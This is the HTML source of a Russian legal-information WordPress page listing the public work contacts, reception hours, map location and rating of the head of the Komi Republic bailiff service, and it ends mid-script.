t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakon-zakon.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='inline-spoilers_style-css'  href='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/styles/inline-spoilers-default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='stbCoreCSS-css'  href='https://zakon-zakon.com/wp-content/plugins/wp-special-textboxes/css/stb-core.css?ver=5.9.109' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.5.1' id='jquery-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/js/scripts.js?ver=5.5.1' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://zakon-zakon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zakon-zakon.com/wp-json/wp/v2/posts/6636" /><link rel="alternate" type="application/json+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-respublike-komi%2Fsudebnyj-pristav-torhov-andrej-leonidovich" />
<link rel="alternate" type="text/xml+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-respublike-komi%2Fsudebnyj-pristav-torhov-andrej-leonidovich&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Закон-Закон Feed" href="https://zakon-zakon.com/feed" /><link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="32x32" />
<link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<meta name="msapplication-TileImage" content="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<script>var ajaxUrlFlatPM = "https://zakon-zakon.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #119769;}.title, .single #toc_container .toc_title{color: #119769;border-left: 4px solid #119769;}.description{border-top: 4px solid #119769;}.description__title, .single .wp-caption-text, .more, a:hover{color: #119769;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #119769;}.more span{border-bottom: 1px dashed #119769;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #119769;border: 1px solid #119769;}#up{border-bottom-color: #119769;}#up:before, .commentlist .comment .reply a{border: 1px solid #119769;}.respond-form .respond-form__button{background-color: #119769;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #119769;}
		.m-nav{background: #119769;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #119769 url(https://zakon-zakon.com/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #119769;}#up:hover{border-bottom-color: #119769;}#up:hover:before{border: 1px solid #119769;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #119769;}.respond-form .respond-form__button:hover{background-color: #119769;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #119769;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #137461;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #137461 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #119769;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #119769;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #137461;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #01d14b;}.post-info .post-info__cat a:hover{background: #119769;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #119769; border-bottom: 1px solid #119769;}</style>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139975971-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139975971-1');
</script>
</head>
<body>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53601778, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53601778" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
			   
									<a href="https://zakon-zakon.com">
						<img src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" class="logo" alt="Закон-Закон">
					</a>
									<div class="m-nav">	
				
				
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://zakon-zakon.com/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>						</div><p>Если у вас есть вопросы, нужна помощь<br /> звоните федеральную юридическую консультацию.</p>

<strong>Звонок бесплатный 8 800 350-94-43 </strong>
												<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
<li id="menu-item-48727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48727"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul>					    	</div>
						</nav>
										</div>
			
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-respublike-komi" itemprop="item"><span itemprop="name">УФССП России по Республике Коми</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Судебный пристав Торхов Андрей Леонидович</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p><img loading="lazy" class="alignleft" src="https://zakon-zakon.com/wp-content/uploads/pic/торхов_андрей_леонидович/0.jpg" alt="" width="225" height="300" />Торхов А.Л. Руководитель Управления &#8212; главный судебный пристав</p>
<p>    <b>Телефон:</b> 8 (8212) 28-74-50</p>
<p>    <b>Адрес:</b> 167981, Республика Коми, г.Сыктывкар, ул.Пушкина, д.110</p>
<p>    <b>Часы приёма:</b> Понедельник-четверг с 16:00 до 20:00, суббота с 10:00 до 13:00</p>
<p>    <b>Территориальный орган:</b> <a href="https://zakon-zakon.com/ufssp-rossii-po-respublike-komi">УФССП России по Республике Коми</a></p>
<div><div class="spoiler-wrap"><div class="spoiler-head no-icon  collapsed" title="Развернуть">Показать адрес на карте</div><div class="spoiler-body" style="display: none;">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap0;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap0 = {};
							YaMapsWP.myMap0 = {center: "61.656502,50.826409", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap0 = new ymaps.Map("yamap0", {
	                                    center: [61.656502,50.826409],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap0.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "61.656502,50.826409", url: "",};
		myMap0placemark1 = new ymaps.Placemark([61.656502,50.826409], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap0.geoObjects.add(myMap0placemark1);myMap0.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap0.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap0"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div><noscript><div class="spoiler-body">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap1;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap1 = {};
							YaMapsWP.myMap1 = {center: "61.656502,50.826409", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap1 = new ymaps.Map("yamap1", {
	                                    center: [61.656502,50.826409],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap1.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "61.656502,50.826409", url: "",};
		myMap1placemark1 = new ymaps.Placemark([61.656502,50.826409], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap1.geoObjects.add(myMap1placemark1);myMap1.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap1.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap1"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div></noscript></div></div>
<p>    <b>Отзывы  </b><br />
    <ul>
    <li><a class="comment-rating__bad-link" href="javascript:void(0)">отрицательных — 0</a></li>
    <li><a class="comment-rating__good-link" href="javascript:void(0)">положительных — 0</a></li>
  </ul><br />
    <strong>Место в народном рейтинге</strong><br />
    <ul>
    <li>В  Республике Коми 292 из 1096</li>
    <li>Россия 40181 из 46054</li>
    </ul></p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Судебный пристав Торхов Андрей Леонидович">
						
												<meta itemprop="author" content="Антон Погребняк">

						<meta itemprop="datePublished" content="2019-06-15">
						<meta itemprop="dateModified" content="2019-06-15">
						<a itemprop="url" href="https://zakon-zakon.com/ufssp-rossii-po-respublike-komi/sudebnyj-pristav-torhov-andrej-leonidovich" style="display:none">Судебный пристав Торхов Андрей Леонидович</a>
						<a itemprop="mainEntityOfPage" href="https://zakon-zakon.com/ufssp-rossii-po-respublike-komi/sudebnyj-pristav-torhov-andrej-leonidovich" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://zakon-zakon.com/wp-content/cache/thumb/97/2a40bb3ebd48297_320x200.jpg" alt="Судебный пристав Торхов Андрей Леонидович">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Закон-Закон">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" alt="Закон-Закон">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Стерхова Наталья Владимировна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-respublike-komi/osp-po-g-syktyvkaru-2/sudebnyj-pristav-sterhova-natalya-vladimirovna">Судебный пристав Стерхова Наталья Владимировна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Цветкова Елена Сергеевна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-respublike-komi/osp-po-g-uhte/sudebnyj-pristav-tsvetkova-elena-sergeevna">Судебный пристав Цветкова Елена Сергеевна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Зарипова Елена Петровна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-respublike-komi/osp-po-g-uhte/sudebnyj-pristav-zaripova-elena-petrovna">Судебный пристав Зарипова Елена Петровна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Присекина Евгения Павловна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-respublike-komi/otdel-gosudarstvennoy-sluzhby-i-kadrov/sudebnyj-pristav-prisekina-evgeniya-pavlovna">Судебный пристав Присекина Евгения Павловна</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
						
		<div id="respond" class="respond">
		<div class="respond__title">Написать отзыв</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/ufssp-rossii-po-respublike-komi/sudebnyj-pristav-torhov-andrej-leonidovich#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://zakon-zakon.com/wp-comments-post.php" method="post" class="respond-form">
				
											
				<!-- [add] email -->
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value=""  />
				<input type="text" name="email" id="email" placeholder="Ваш емаил: (не обязательно)" class="respond-form__field respond-form__email respond-form__name_width50" value=""  />
				
				
											<!-- [add] -->
				<div class="comment-rating__wrapper respond-form__email respond-form__name_width50 radio_buttons respond-form__field">
					<span class="comment-rating__title">Оценка</span>
				    <input type="radio" class="radio" id="contactChoice1" checked
				     name="comment-rating" value="good">
				    <label class="comment-rating__green" for="contactChoice1">Хорошо</label>

				    <input type="radio" class="radio" id="contactChoice2"
				     name="comment-rating" value="bad">
				    <label class="comment-rating__red" for="contactChoice2">Плохо</label>

				</div>

				<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
				<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2653cdfcce" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="197"/></p>				
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='6636' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
	
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><ul><li id="menu-item-48720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48720"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-48719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48719"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Ложкина Ольга Николаевна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-respublike-komi/osp-po-g-syktyvkaru-1/sudebnyj-pristav-lozhkina-olga-nikolaevna">Судебный пристав Ложкина Ольга Николаевна</a>
					</div>
					<div class="section-posts__item-text">
						Ложкина О.Н. Начальник отдела – старший судебный пристав Телефон: 8(8212)28-74-99...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Красильникова Ирина Олеговна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-respublike-komi/osp-po-g-syktyvkaru-2/sudebnyj-pristav-krasilnikova-irina-olegovna">Судебный пристав Красильникова Ирина Олеговна</a>
					</div>
					<div class="section-posts__item-text">
						Красильникова И.О. Судебный пристав-исполнитель Телефон: 78212287513 Адрес: 167810, Россия, г....					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Моторина Марина Валерьевна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-respublike-komi/osp-po-ezhvinskomu-rayonu/sudebnyj-pristav-motorina-marina-valerevna">Судебный пристав Моторина Марина Валерьевна</a>
					</div>
					<div class="section-posts__item-text">
						Моторина М.В. Судебный пристав-исполнитель Телефон: 783000000000 Адрес: 167026, Республика Коми,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
			<div class="footer-bottom">
		<div class="copy">© 2020 Все права защищены.</div>
					<div class="social-icon">
				<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
      <script>
            jQuery(document).ready(function ($) {
                $('article table').wrap('<div class="table-cover"></div>');
            });
      </script>
      <style>
         @media screen and (max-width: 1035px) {
            .table-cover {
               width: 100%;
               overflow: auto;
               margin: 0 0 1em;
            }
         }
      </style>
      <script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/comment-reply.min.js?ver=5.5.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://api-maps.yandex.ru/2.1/?lang=ru_RU&#038;ver=2.1' id='YandexMapAPI-js'></script>
<script type='text/javascript' id='inline-spoilers_script-js-extra'>
/* <![CDATA[ */
var title = {"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1.4.1' id='inline-spoilers_script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.11.4' id='jquery-effects-blind-js'></script>
<script type='text/javascript' id='wstbLayout-js-extra'>
/* <![CDATA[ */
